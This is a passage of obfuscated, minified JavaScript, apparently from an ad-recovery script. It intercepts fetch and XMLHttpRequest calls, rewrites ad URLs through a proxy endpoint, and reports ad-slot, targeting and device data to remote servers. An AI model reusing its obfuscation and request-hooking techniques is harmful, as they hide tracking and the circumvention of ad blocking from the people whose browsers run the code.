v9=null===(v7=document[rH(0xa91)])||void 0x0===v7?void 0x0:v7[rH(0x96f)](rH(0xdc7));v9&&window[rH(0x136)](v9,'*');}if(null===(v5=document[rH(0xa91)])||void 0x0===v5||v5[rH(0x9af)](),(function(){const rk=rH;let vj=arguments[rk(0x841)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var vq;if(rk(0xcab)===location[rk(0xc1c)]&&(location[rk(0xc1c)]='',j1['A'][rk(0xeba)](rk(0x65a),null!==(vq=prompt())&&void 0x0!==vq?vq:'',!0x1)),null===document[rk(0xa91)])return!0x1;const vB=function(vv,vO,vE){const rV=rk;let vi=arguments[rV(0x841)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const vY=(vR=vE)?new URL(vR[rV(0x78c)](rV(0x47b))?vR:rV(0xc16)[rV(0xffd)](vR)):null;var vR;if(!vY)return null;const vz=function(vc,vx){const rS=rV;let vT=vx[rS(0x96f)](rS(0xbb))||vx[rS(0x96f)](rS(0x66f));if(null===vT)throw new Error(rS(0x4e2));return vT=vT[rS(0x78c)]('//')?vc[rS(0xbb9)]+vT:vT,new URL(vT,vc[rS(0x8b8)]);}(vv,vO);if(vz[rV(0x690)]===vY[rV(0x690)]&&vz[rV(0xfc)]===vY[rV(0xfc)])return null;vz[rV(0x653)]=vY[rV(0x653)],vz[rV(0xbb9)]=/localhost|127.0.0.1/[rV(0xb2a)](vY[rV(0x653)])?rV(0x2e9):rV(0x521),vY[rV(0xfc)]&&(vz[rV(0xfc)]=vY[rV(0xfc)]),Object[rV(0x466)](vi)[rV(0x635)](vc=>{const rJ=rV;let [vx,vT]=vc;vz[rJ(0xfc8)][rJ(0xeba)](vx,vT);});const vL=(0x0,qF['R0'])(vO);return vL[rV(0x186)](rV(0x66f),vz[rV(0x8b8)]),vL;}(location,document[rk(0xa91)],j1['A'][rk(0x936)](rk(0x65a),!0x1),vj);return!!vB&&(document[rk(0xa91)][rk(0x2a9)]?(0x0,qF['WH'])(vB,document[rk(0xa91)]):(0x0,qF['qj'])(vB),document[rk(0xa91)][rk(0x9af)](),console[rk(0x18d)](rk(0x6a4)),!0x0);}({'essential':''})))throw new Error(rH(0xf6d));try{window[rH(0xe40)](new CustomEvent(rH(0x1e2)));}catch(vj){}return Ba[rH(0x1028)](rH(0xb54))?(window[rH(0x5c1)]=j0['A'][rH(0xfe0)],(vq=>{const rw=rH;window[rw(0xdf1)](rw(0xa0c),vB=>{const rD=rw;vB[rD(0x37e)]&&rD(0xc5a)===vB[rD(0x37e)][rD(0x706)]&&qD(vq,vB[rD(0x37e)][rD(0xb45)],vB[rD(0x37e)][rD(0x609)]);});})(v3),j7['A'][rH(0xe76)](v3),j7['A'][rH(0x2b3)](rH(0xfe0),j0['A'][rH(0xfe0)]),j7['A'][rH(0x2b3)](rH(0xf86),j0['A'][rH(0xf97)]),j7['A'][rH(0x2b3)](rH(0xc34),window[rH(0xc34)][rH(0x8b8)]),j7['A'][rH(0x2b3)](rH(0x6b8),window[rH(0x4af)][rH(0xa5e)]),j7['A'][rH(0x2b3)](rH(0x551),qP()),j7['A'][rH(0x2b3)](rH(0x200),j6['A'][rH(0x298)]()[rH(0x506)]()),j0['A'][rH(0x2b3)]||rH(0x112)===j1['A'][rH(0x936)](rH(0x9d7),!0x1)?((0x0,jC['z'])((0x0,qi['i7'])(rH(0xc42))),window[rH(0x223)]=j2['md'],window[rH(0x450)]=j2['ks'],window[rH(0xc3f)]=j2['_'],window[rH(0xf7f)]=vq=>(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vq,'kind':j3['MN'][rH(0xcaa)],'endpoint':j0['A'][rH(0x46f)]}),window[rH(0x950)]=j3['sH'],window[rH(0x886)]=j3['EW'],window[rH(0xe95)]=vq=>q1({'_window':window,'protectUrlContext':v3,'html':vq}),window[rH(0xdfd)]=vq=>(0x0,jP['dv'])({'protectUrlContext':v3,'stylesheet':vq})):(0x0,jC['z'])((0x0,qi['i7'])()),!0x0):(console[rH(0x18d)](rH(0x31b)),!0x1);})(v1)&&(async v3=>{const rG=at;try{var v4,v5,v6,v7;null!==(v5=(v4=window)[rG(0x360)])&&void 0x0!==v5||(v4[rG(0x360)]={}),window[rG(0x360)][rG(0xa61)]=!0x0,window[rG(0x360)][rG(0x903)]=function(){const ry=rG;var vY,vR,vz,vL,vc,vx,vT,vh,vp,vA,vI,va,vu,vd,vU,vX,vM;let vl=arguments[ry(0x841)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const vg=JSON[ry(0x1ab)](BZ({'a_summary':{'gpt':{'paths':null===(vY=window[ry(0x816)])||void 0x0===vY||null===(vY=vY[ry(0x809)]())||void 0x0===vY||null===(vY=vY[ry(0x9a6)]())||void 0x0===vY?void 0x0:vY[ry(0x8d2)](vs=>vs[ry(0xa53)]())}},'prebid':{'config':null===(vR=window[ry(0x825)])||void 0x0===vR||null===(vz=vR[ry(0xbd2)])||void 0x0===vz?void 0x0:vz[ry(0x591)](vR),'userIds':null===(vL=window[ry(0x825)])||void 0x0===vL||null===(vc=vL[ry(0xfa9)])||void 0x0===vc?void 0x0:vc[ry(0x591)](vL),'adUnits':null===(vx=window[ry(0x825)])||void 0x0===vx?void 0x0:vx[ry(0x105)],'installedModules':null===(vT=window[ry(0x825)])||void 0x0===vT?void 0x0:vT[ry(0x1a4)],'consentMetadata':null===(vh=window[ry(0x825)])||void 0x0===vh||null===(vp=vh[ry(0xc22)])||void 0x0===vp?void 0x0:vp[ry(0x591)](vh)},'prebid_detail':vl?{'bidResponses':null===(vA=window[ry(0x825)])||void 0x0===vA||null===(vI=vA[ry(0xe29)])||void 0x0===vI?void 0x0:vI[ry(0x591)](vA),'events':null===(va=window[ry(0x825)])||void 0x0===va||null===(vu=va[ry(0xc60)])||void 0x0===vu?void 0x0:vu[ry(0x591)](va)}:void 0x0,'gpt':{'config':null===(vd=window[ry(0x816)])||void 0x0===vd||null===(vU=vd[ry(0xbd2)])||void 0x0===vU?void 0x0:vU[ry(0x591)](vd),'pubads':{'slots':null===(vX=window[ry(0x816)])||void 0x0===vX||null===(vX=vX[ry(0x809)]())||void 0x0===vX||null===(vX=vX[ry(0x9a6)]())||void 0x0===vX?void 0x0:vX[ry(0x8d2)](vs=>({'adUnitPath':vs[ry(0xa53)](),'attributeKeys':vs[ry(0xc7d)](),'categoryExclusions':vs[ry(0x9ee)](),'clickUrl':vs[ry(0x70b)](),'slotId':vs[ry(0x6aa)](),'sizes':vs[ry(0xd8f)](),'outOfPage':vs[ry(0x8cc)](),'services':vs[ry(0x55e)]()[ry(0x8d2)](vK=>({'name':vK[ry(0x3e4)]()})),'targeting':Object[ry(0x6c4)](vs[ry(0x9cf)]()[ry(0x8d2)](vK=>[vK,vs[ry(0x21f)](vK)]))})),'targeting':Object[ry(0x6c4)](null===(vM=window[ry(0x816)])||void 0x0===vM||null===(vM=vM[ry(0x809)]())||void 0x0===vM||null===(vM=vM[ry(0x9cf)]())||void 0x0===vM?void 0x0:vM[ry(0x8d2)](vs=>{const rQ=ry;var vK;return[vs,null===(vK=window[rQ(0x816)])||void 0x0===vK||null===(vK=vK[rQ(0x809)]())||void 0x0===vK?void 0x0:vK[rQ(0x21f)](vs)];}))}}})),vN=function(vs){const rC=ry,vK=new TextEncoder()[rC(0x414)](vs);let vP='';for(let vH=0x0;vH<vK[rC(0x841)];vH++)vP+=String[rC(0x7d9)](vK[vH]);return btoa(vP);}(vg);try{var vr,vo;null===(vr=(vo=window)[ry(0x79b)])||void 0x0===vr||vr[ry(0x591)](vo,vN);}catch(vs){}return vN;};const vq=Math[rG(0x1002)](performance[rG(0x3c2)]());if(qQ(0.01),await((async()=>{const rF=rG,vY=BQ(),vR=j1['A'][rF(0x936)](rF(0xfed));return vR?Boolean(vR):await vY;})())&&!BA(location[rG(0x8b8)])&&!j0['A'][rG(0x2b3)]&&rG(0x112)!==j1['A'][rG(0x936)](rG(0x9d7),!0x1))return qS(v3,new Map([[rG(0xafb),rG(0x6b9)]])),void j7['A'][rG(0x2b3)](rG(0x983));try{ji();}catch(vY){j7['A'][rG(0x2b3)](rG(0x43c)[rG(0xffd)](vY)),(0x0,jq['Pf'])(vY,new URL(j0['A'][rG(0x46f)])[rG(0x690)],async vR=>await j7['A'][rG(0x67d)](rG(0x250),vR));}const vB=(0x0,BF['i'])();if(!vB)return void j7['A'][rG(0x2b3)](rG(0xa77));qQ(vB[rG(0x1027)]),j7['A'][rG(0x2b3)](rG(0xe43),vB);const vv=(window[rG(0xc34)][rG(0x1e4)]+window[rG(0xc34)][rG(0xc1c)])[rG(0xe8c)](rG(0x94b))||rG(0x112)===j1['A'][rG(0x936)](rG(0x94b),!0x1);if(!vB)return j7['A'][rG(0x2b3)](rG(0x3c1));if(null!==(v6=null==vB?void 0x0:vB[rG(0x5dc)])&&void 0x0!==v6&&!v6&&window[rG(0xd62)]!==window[rG(0x478)])return j7['A'][rG(0x2b3)](rG(0xd52));if(!vB[rG(0x9a3)]&&!j0['A'][rG(0x2b3)]&&rG(0x112)!==j1['A'][rG(0x936)](rG(0x9d7),!0x1)&&!vv)return j7['A'][rG(0x2b3)](rG(0x6a9));j1['A'][rG(0x4fd)](!!vB[rG(0x1d4)]),(0x0,BI['Nq'])();const [vO,vE]=null!=vB&&vB[rG(0xa7c)]||vv?[!0x0,!0x0]:await Promise[rG(0xfad)]([(0x0,qI['H4'])(vB[rG(0x24c)]),(0x0,qI['jy'])(vB[rG(0x4ae)])]);if(window[rG(0x360)][rG(0x3a4)]=vO,(0x0,BI['B3'])(),j7['A'][rG(0x2b3)](rG(0x964),vO),j7['A'][rG(0x2b3)](rG(0xbce),vE),vB[rG(0x7ed)]){const vR=await async function(vz){const rZ=rG;try{const vL=j1['A'][rZ(0x936)](rZ(0x4f7));if(vL)try{const vx=JSON[rZ(0x6c7)](vL);if(vx[rZ(0xd8d)]&&vx[rZ(0xd8d)]+0x5265c00>Date[rZ(0x3c2)]())return BC(vz)[rZ(0xf4f)](vT=>{const rf=rZ;vT&&j1['A'][rf(0xeba)](rf(0x4f7),JSON[rf(0x1ab)]({...vT,'cachedAt':Date[rf(0x3c2)]()}));}),vx;}catch(vT){}const vc=await BC(vz);return vc&&j1['A'][rZ(0xeba)](rZ(0x4f7),JSON[rZ(0x1ab)]({...vc,'cachedAt':Date[rZ(0x3c2)]()})),vc;}catch(vh){return j7['A'][rZ(0xcc9)](rZ(0x6be),vh),{'ivt':!0x1,'reason':rZ(0xcc9)};}}(v3);if(vR[rG(0x4f7)])return qS(v3,new Map([[rG(0xafb),vR[rG(0x313)]],[rG(0x2ab),vO[rG(0x506)]()]])),void j7['A'][rG(0x2b3)](rG(0xca9));}qk(v3,vO,vO&&vE,null!==(v7=vB[rG(0x931)])&&void 0x0!==v7&&v7);try{var v8,v9,vj;((vz,vL,vc,vx,vT,vh)=>{const rW=rG;var vp,vA,vI,va,vu,vd;null!=vL&&vL[rW(0xdb4)]&&(vc&&!vx&&vT||!vc&&Math[rW(0x45c)]()>BW||vc&&Math[rW(0x45c)]()>0.2||((vc&&null!==(vp=vL[rW(0xa5f)])&&void 0x0!==vp&&vp[rW(0xdd2)]||!vc&&null!==(vA=vL[rW(0xa5f)])&&void 0x0!==vA&&vA[rW(0x6cb)])&&((vU,vX,vM)=>{const rm=rW,vl={};window[rm(0x816)]=window[rm(0x816)]||{},window[rm(0x816)][rm(0x14d)]=window[rm(0x816)][rm(0x14d)]||[],window[rm(0x816)][rm(0x14d)][rm(0xebd)](()=>{const o0=rm,vg=Math[o0(0x1002)](performance[o0(0x3c2)]());window[o0(0x816)][o0(0x809)]()[o0(0xdf1)](o0(0xed1),vN=>{const o1=o0,vr=vN[o1(0x93f)][o1(0xa53)]()||'';vr&&!vl[vr]&&(vl[vr]={'slotRequested':Math[o1(0x1002)](performance[o1(0x3c2)]()),'eventSent':!0x1});}),window[o0(0x816)][o0(0x809)]()[o0(0xdf1)](o0(0xcf),vN=>{const o2=o0;var vr;const vo=vN[o2(0x93f)][o2(0xa53)]()||'';if(!vo||!vl[vo])return;if(vN[o2(0x138)]||null!==(vr=vl[vo])&&void 0x0!==vr&&vr[o2(0x5a9)])return;vl[vo][o2(0x5a9)]=!0x0;const vs=Math[o2(0x1002)](performance[o2(0x3c2)]());!function(vK,vP,vH,vb,vk,vV,vS,vJ){const o3=o2;let vw=arguments[o3(0x841)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();qy(vK,o3(0x8aa),new Map([[o3(0x47e),j0['A'][o3(0xf97)]],[o3(0x2ab),vH[o3(0x506)]()],[o3(0x5c0),vb],[o3(0x435),vk[o3(0x506)]()],[o3(0xe89),vV[o3(0x506)]()],[o3(0x7de),vS[o3(0x506)]()],[o3(0xe8f),vJ[o3(0x506)]()],...vw]),vP);}(vU,vM?0.2:BW,vM,vo,vX,vg,vl[vo][o2(0xed1)],vs);});});})(vz,vh,vc),(vc&&null!==(vI=vL[rW(0x3ba)])&&void 0x0!==vI&&vI[rW(0xdd2)]||!vc&&null!==(va=vL[rW(0x3ba)])&&void 0x0!==va&&va[rW(0x6cb)])&&((vU,vX,vM,vl)=>{const o4=rW,vg={};window[vl]=window[vl]||{},window[vl][o4(0x233)]=window[vl][o4(0x233)]||[],window[vl][o4(0x233)][o4(0xebd)](()=>{const o5=o4,vN=Math[o5(0x1002)](performance[o5(0x3c2)]());window[vl][o5(0x5c5)](o5(0x8e0),vr=>{const o6=o5;var vo;const vs=(null===(vo=vr[o6(0x271)])||void 0x0===vo?void 0x0:vo[o6(0xc54)])||'';if(!vr[o6(0x271)]||!vs||vg[vs])return;vg[vs]={'eventSent':!0x0};const vK=Math[o6(0x1002)](Date[o6(0x3c2)]()-performance[o6(0x3c2)]()),vP=vr[o6(0x271)][o6(0x961)],vH=Math[o6(0x1002)](performance[o6(0x3c2)]());((vb,vk,vV,vS,vJ,vw,vD,vG)=>{const o7=o6;qy(vb,o7(0xbd9),new Map([[o7(0x47e),j0['A'][o7(0xf97)]],[o7(0x2ab),vV[o7(0x506)]()],[o7(0x8ff),vS],[o7(0x435),vJ[o7(0x506)]()],[o7(0xb91),vw[o7(0x506)]()],[o7(0x289),vD[o7(0x506)]()],[o7(0xbc7),vG[o7(0x506)]()]]),vk);})(vU,vM?0.2:BW,vM,vs,vX,vN,vP-vK,vH);});});})(vz,vh,vc,null!==(vu=null===(vd=vL[rW(0x3ba)])||void 0x0===vd?void 0x0:vd[rW(0x683)])&&void 0x0!==vu?vu:rW(0x825))));})(v3,null!==(v8=vB[rG(0xb4c)])&&void 0x0!==v8?v8:{'enabled':!0x1},vO,vE,null!==(v9=null===(vj=vB[rG(0x842)])||void 0x0===vj||null===(vj=vj[rG(0x1d9)](vz=>vz[rG(0x9ff)]))||void 0x0===vj?void 0x0:vj[rG(0x1ee)])&&void 0x0!==v9&&v9,vq);}catch(vz){}function vi(){const o8=rG;try{const vL=window[o8(0x816)];return!!vL&&o8(0xf5c)===vL[o8(0xc03)][o8(0x506)]();}catch(vc){return!0x1;}}if(j6['A'][rG(0x830)]()&&setTimeout(()=>{vi()&&((vL,vc)=>{const o9=a2q;qJ(vL,o9(0x3f1),new Map([[o9(0x47e),j0['A'][o9(0xf97)]],[o9(0x2ab),vc[o9(0x506)]()]]));})(v3,vO);},0x41b),!(0x0,qR['Gb'])(vB[rG(0x361)])&&!BA(location[rG(0x8b8)]))return void j7['A'][rG(0x2b3)](rG(0x67c));if(vB[rG(0xb6f)]&&(0x0,qR['oi'])(vB[rG(0xb6f)]))return(vL=>{const oj=rG;qJ(vL,oj(0x2ca),new Map([[oj(0x47e),j0['A'][oj(0xf97)]]]));})(v3),void j7['A'][rG(0x2b3)](rG(0xe90));try{await(async(vL,vc,vx,vT)=>{const oq=rG;try{var vh,vp;if(!(0x0,j3['Gy'])(vL))return void j7['A'][oq(0x2b3)](oq(0x657));if((0x0,j5['C8'])(vL,j0['A'][oq(0x46f)]),!vx)return j7['A'][oq(0x2b3)](oq(0x131)),[oq(0x41b),oq(0xd6d),oq(0x670),oq(0xfa1)][oq(0x2df)](vl=>location[oq(0x690)][oq(0xe8c)](vl))&&(oq(0x112)===j1['A'][oq(0x936)](oq(0x9d7),!0x1)||j0['A'][oq(0x2b3)]||Math[oq(0x45c)]()<0.05)&&setTimeout(()=>jM(vL,!0x1),0x64),void(qs&&[][oq(0x2df)](vl=>location[oq(0x653)][oq(0xe27)](vl))&&function(vl){const oB=oq,vg=new Set();window[oB(0x634)](()=>{const ov=oB;window[ov(0x816)]&&window[ov(0x816)][ov(0x14d)]&&window[ov(0x816)][ov(0x14d)][ov(0xebd)](()=>{const oO=ov;window[oO(0x816)][oO(0x809)]()[oO(0x9a6)]()[oO(0x8d2)](vN=>function(vr){const oE=oO;var vo,vs;const vK=null===(vo=vr[oE(0x6aa)]())||void 0x0===vo?void 0x0:vo[oE(0x5c7)](),vP=vr[oE(0xa53)](),vH=vr[oE(0x102)](),vb=null===(vs=vr[oE(0xd8f)]())||void 0x0===vs?void 0x0:vs[oE(0x8d2)](vS=>[vS[oE(0x126)],vS[oE(0x57b)]]),vk=document[oE(0x9e7)](vH);if(!vk)return null;const vV=function(vS){const oi=oE;let vJ='#'+vS['id'],vw=vS[oi(0x270)];for(;vw;){var vD;const vG=vw[oi(0xd9c)][oi(0x2d3)](),vy=vw[oi(0x96f)]('id'),vQ=null===(vD=vw[oi(0x96f)](oi(0x421)))||void 0x0===vD?void 0x0:vD[oi(0x914)]('\x20');vJ=vy?vG+'#'+vy+oi(0x16e)+vJ:vQ?vG+'.'+vQ[oi(0xd7b)]('.')+oi(0x16e)+vJ:vG+oi(0x16e)+vJ,vw=vw[oi(0x270)];}return vJ[oi(0x841)]>0x64?vJ[oi(0x460)](vJ[oi(0x841)]-0x64):vJ;}(vk);return{'id':vK,'adUnitPath':vP,'slotElementId':vH,'sizes':vb,'selector':vV};}(vN))[oO(0xaca)](vN=>vN&&!vg[oO(0xff1)](vN['id']))[oO(0x635)](vN=>{const oY=oO;vg[oY(0xb7c)](vN['id']),function(vr,vo){const oR=oY;qJ(vr,oR(0xe7a),new Map([['id',vo['id']],[oR(0x5c0),vo[oR(0xde6)]],[oR(0x4c8),vo[oR(0xd3f)]],[oR(0x1e9),vo[oR(0x1e9)][oR(0x8d2)](vs=>vs[oR(0xd7b)]('x'))[oR(0xd7b)]('|')],[oR(0xae),vo[oR(0xae)]],[oR(0x47e),j0['A'][oR(0xf97)]]]));}(vl,vN);});});},0x3e8);}(vL));const vA=(0x0,BY['z9'])(vc[oq(0x842)]);if(!vA)return void j7['A'][oq(0x2b3)](oq(0x997));vL[oq(0xc37)]=vA[oq(0xc37)];const vI=vA[oq(0x842)];if(j7['A'][oq(0x2b3)](oq(0xbbe)[oq(0xffd)](vA[oq(0xc37)],',\x20')[oq(0xffd)](JSON[oq(0x1ab)](vI))),vI[oq(0x852)]&&!new URL(window[oq(0xc34)][oq(0x8b8)])[oq(0xfc8)][oq(0xff1)](oq(0x159)))return void j7['A'][oq(0x2b3)](oq(0xd2e));if(vI[oq(0x1ee)]&&!vT)return void j7['A'][oq(0x2b3)](oq(0xa5c));j6['A'][oq(0x830)]()&&j6['A'][oq(0xc1d)]()&&(0x0,v0['Y'])(vL),[oq(0x41b),oq(0xd6d),oq(0x670),oq(0xfa1)][oq(0x2df)](vl=>location[oq(0x690)][oq(0xe8c)](vl))&&setTimeout(()=>jM(vL,!0x0),0x64);const va=window,vu=(0x0,jN['VS'])(vI[oq(0x1b3)]);if(BT(vL,va,vu,{'shouldHookDomContentLoadedLateListeners':!!vI[oq(0x6c6)]}),function(vl,vg){const oz=oq;var vN;if(j7['A'][oz(0x2b3)](oz(0x5a7)),null!==(vN=window[oz(0xe17)])&&void 0x0!==vN&&vN[oz(0x15f)])return;const vr=window[oz(0xe17)]||[];window[oz(0xe17)]={'push':vK=>Bh(vK),'__replaced':!0x0};for(const vK of[...vr][oz(0x1004)]())Bh(vK);const vo=vP=>{const oL=oz;if(oL(0x7ee)===vP[oL(0xafb)]){const vb=vP[oL(0x5d6)][0x0]instanceof Request?vP[oL(0x5d6)][0x0][oL(0xef0)]:vP[oL(0x5d6)][0x0];j7['A'][oL(0x2b3)](oL(0x11e),vP[oL(0x5d6)][0x0],oL(0xbbd),(0x0,jN['pI'])(vg,vb),oL(0x6ec),vl[oL(0x7ee)],vl[oL(0x7ee)][oL(0xf7d)]),(0x0,jN['pI'])(vg,vb)?vl[oL(0x7ee)](...vP[oL(0x5d6)])[oL(0xf4f)](vP[oL(0x7bc)],vP[oL(0xa71)]):vP[oL(0xa71)](...vP[oL(0x1b0)]);}else{if(oL(0x210)===vP[oL(0xafb)]){const vk=jp['A'][oL(0x936)](vl)[oL(0xe4c)][oL(0x936)][oL(0x591)](vP[oL(0xbbb)]);j7['A'][oL(0x2b3)](oL(0xf91),vk),(0x0,jN['pI'])(vg,vk)||vP[oL(0xa71)]();}else{if(oL(0xb1e)===vP[oL(0xafb)]){var vH;if(!vP[oL(0x681)][oL(0x797)]||(null===(vH=vP[oL(0x681)][oL(0x797)])||void 0x0===vH?void 0x0:vH[oL(0x841)])<0x2)return void vP[oL(0x494)]();const vV=vP[oL(0x681)][oL(0x797)][0x1];if((0x0,jN['pI'])(vg,vV)||vP[oL(0x494)](),vP[oL(0x681)][oL(0xed)])return;vP[oL(0x681)][oL(0xed)]=!0x0;const vS=new XMLHttpRequest();vS[oL(0x7cd)]=vJ=>{const oc=oL;var vw,vD;vS[oc(0x7cb)]===XMLHttpRequest[oc(0xab0)]&&vP[oc(0x681)][oc(0x641)]&&(vP[oc(0x681)][oc(0x641)]=!0x1,vP[oc(0x681)][oc(0x370)]={'readyState':vS[oc(0x7cb)],'response':vS[oc(0xcfa)],'responseText':vS[oc(0x118)],'responseType':vS[oc(0xe56)],'responseURL':vS[oc(0x513)],'responseXML':vS[oc(0x827)],'status':vS[oc(0x879)],'statusText':vS[oc(0xcef)],'upload':vS[oc(0xf4d)]},Object[oc(0x633)](vJ,oc(0x1b3),{'writable':!0x1,'value':vP[oc(0x681)]}),null===(vw=vP[oc(0x681)])||void 0x0===vw||null===(vw=vw[oc(0x7cd)])||void 0x0===vw||null===(vD=vw[oc(0x591)])||void 0x0===vD||vD[oc(0x591)](vw,vP[oc(0x681)],vJ));},vS[oL(0xb30)]=vJ=>{const ox=oL;var vw,vD;vP[ox(0x681)][ox(0xb65)]&&vP[ox(0x681)][ox(0xdd9)]&&(vP[ox(0x681)][ox(0xdd9)]=!0x1,vP[ox(0x681)][ox(0x370)]={'readyState':vS[ox(0x7cb)],'response':vS[ox(0xcfa)],'responseText':vS[ox(0x118)],'responseType':vS[ox(0xe56)],'responseURL':vS[ox(0x513)],'responseXML':vS[ox(0x827)],'status':vS[ox(0x879)],'statusText':vS[ox(0xcef)],'upload':vS[ox(0xf4d)]},Object[ox(0x633)](vJ,ox(0x1b3),{'writable':!0x1,'value':vP[ox(0x681)]}),null===(vw=vP[ox(0x681)][ox(0xb65)])||void 0x0===vw||null===(vD=vw[ox(0x591)])||void 0x0===vD||vD[ox(0x591)](vw,vP[ox(0x681)],vJ));},vS[oL(0xef7)]=vJ=>{const oT=oL;var vw,vD;vP[oT(0x681)][oT(0xef7)]&&vP[oT(0x681)][oT(0xdd9)]&&(vP[oT(0x681)][oT(0xdd9)]=!0x1,Object[oT(0x633)](vJ,oT(0x1b3),{'writable':!0x1,'value':vP[oT(0x681)]}),null===(vw=vP[oT(0x681)][oT(0xef7)])||void 0x0===vw||null===(vD=vw[oT(0x591)])||void 0x0===vD||vD[oT(0x591)](vw,vP[oT(0x681)],vJ));},vS[oL(0xb26)][oL(0x591)](vS,...vP[oL(0x681)][oL(0x797)]),vS[oL(0x7e0)][oL(0x591)](vS);}}}},vs=window[oz(0xac0)]||[];window[oz(0xac0)]={'push':vP=>setTimeout(()=>vo(vP),0x0)};for(const vP of vs)Bh(()=>vo(vP));}(va,vu),vc[oq(0x930)]&&(0x0,BF['I'])(vc[oq(0x930)],vx,vT,vL),null===(vh=vc[oq(0x85f)])||void 0x0===vh||vh){const vl=new URL(j0['A'][oq(0x46f)])[oq(0x690)];jA(vL,(0x0,j5['az'])(vL,j0['A'][oq(0x46f)]))[oq(0xd2b)](vg=>{const oh=oq;j7['A'][oh(0xcc9)](oh(0x920)[oh(0xffd)](vg)),(0x0,jq['Pf'])(vg,vl,async vN=>await j7['A'][oh(0x67d)](oh(0x250),vN));});}if(async function(vg,vN,vr){const op=oq,vo=vN[op(0x2be)];vo&&vo[op(0xdb4)]&&(window[op(0x816)]=window[op(0x816)]||{},window[op(0x816)][op(0x14d)]=window[op(0x816)][op(0x14d)]||[],window[op(0x816)][op(0x14d)][op(0xebd)](()=>{const oA=op;window[oA(0x816)][oA(0x809)]()[oA(0xdf1)](oA(0xcf),vs=>{const oI=oA;if(vs[oI(0x138)])return;const vK=function(vH,vb,vk,vV,vS,vJ){const oa=oI;var vw,vD;const vG=vH[oa(0x9eb)][oa(0x1d8)],vy=vG[oa(0xe8c)](oa(0x503))?null===(vw=vG[oa(0x914)](oa(0x503))[0x1])||void 0x0===vw?void 0x0:vw[oa(0x914)](':')[0x0]:qg(),vQ=function(vC,vF,vZ,vf,vW,vm,O0,O1,O2,O3,O4,O5,O6,O7,O8,O9,Oj,Oq,OB,Ov,OO,OE,Oi,OY,OR){const ot=oa;return{'dt':ot(0x536),'pd':ot(0xd0b),'di':vC,'ap':'','sr':vZ,'pp':vf,'md':'1','ui':vm,'ti':O0,'de':O1,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':O9,'ai':Oj,'pc':Oq,'cr':OB,'cb':Ov,'si':'','dm':OE,'pi':Oi,'bt':'','gt':OR};}(vb[oa(0xaed)],0x0,vk,vV,0x0,vy,qg(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[oa(0xb2a)](navigator[oa(0xa5e)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,vS[oa(0x464)],vS[oa(0x9b4)],vS[oa(0x93f)][oa(0x6aa)]()[oa(0x3af)](),vS[oa(0x383)],j4['A'][oa(0x743)](0xf,0x1e),0x0,vS[oa(0xbfb)]&&oa(0x768)==typeof vS[oa(0xbfb)][0x0]&&oa(0x768)==typeof vS[oa(0xbfb)][0x1]?''[oa(0xffd)](vS[oa(0xbfb)][0x0],'x')[oa(0xffd)](vS[oa(0xbfb)][0x1]):'',vS[oa(0x383)],0x0,vJ||(null===(vD=vH[oa(0x816)][oa(0x809)]()[oa(0x21f)](oa(0x498)))||void 0x0===vD?void 0x0:vD[0x0])||'');return vQ;}(window,vg,vo[oI(0x304)],vo[oI(0x312)],vs,vr),vP=((vH,vb)=>{const ou=oI,vk=new URL(ou(0xe2e));Object[ou(0x466)](vb)[ou(0x635)](vS=>{const od=ou;let [vJ,vw]=vS;vw&&vk[od(0xfc8)][od(0xeba)](vJ,vw);});const vV=vH[ou(0x9eb)][ou(0x99a)](ou(0x4a6));return vV[ou(0x66f)]=(0x0,j3['Wq'])({'protectUrlContext':{'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1},'url':vk[ou(0x8b8)],'endpoint':j0['A'][ou(0x46f)]}),vV[ou(0x186)](ou(0xc15),ou(0x112)),vV;})(window,vK);document[oI(0x617)][oI(0xa2d)](vP);});}));}(vL,vI,vc[oq(0x498)]),!0x1===(null===(vp=vI[oq(0xf2e)])||void 0x0===vp?void 0x0:vp[oq(0x9ff)])){const vg=vI[oq(0xf2e)][oq(0x737)]||[oq(0x825)];(0x0,Bm['je'])(vg);}vI[oq(0x6bd)]||(0x0,Bm['lD'])(vI[oq(0xdb)]||[]),(0x0,Bm['N2'])(vI[oq(0xdb)]||[]),function(vN,vr,vo){const oU=oq,vs=[],vK=Array[oU(0x639)](vN[oU(0x9eb)][oU(0xd8a)](oU(0xa86)));for(const vP of vK)try{const vH=vP[oU(0x672)];if(!vH)continue;if(!B0(vH))continue;BR(vH,vr,vo,vs);}catch(vb){}}(va,vL,vu);const vd=Bz(va,vL,vu),vU=0x3e8;let vX=0x0;function vM(vN){const oX=oq;if(document[oX(0xf77)])return vX=vN,requestAnimationFrame(vM);vN-vX>=vU&&(window[oX(0x263)]?window[oX(0x263)](vd,{'timeout':0x78}):setTimeout(vd,0x0),vX=vN),requestAnimationFrame(vM);}requestAnimationFrame(vM);}finally{Bp();}})(v3,vB,vO,vE);}catch(vL){j7['A'][rG(0xcc9)](vL,rG(0x101),vL[rG(0xe1)]),j7['A'][rG(0x67d)](rG(0x18a),rG(0x87e)+vL[rG(0x506)]());}}catch(vc){throw vc;}finally{Bp(),(0x0,qI['H4'])();}})(v1);})());})()));function a2q(j,q){const B=a2j();return a2q=function(v,O){v=v-0xa8;let E=B[v];return E;},a2q(j,q);}function a2j(){const oM=['noopStr','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','writeln','dispatchEvent','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','start|center|end|baseline|stretch','Profile','doctype','parseSourceMapInput','scrollWidth','doubleclick.net','springserve.com','[<geometry-box>|no-clip]#','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','HTMLScriptElement_src','sp_message_',',\x20y:\x20','the-ozone-project.com','zemanta.com','yieldlove-ad-serving.net','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','eventStatus','aweber.com','skipValidation','responseType','pub_728x90','normal|<number>|<length>|<percentage>','matches','env(\x20<custom-ident>\x20,\x20<de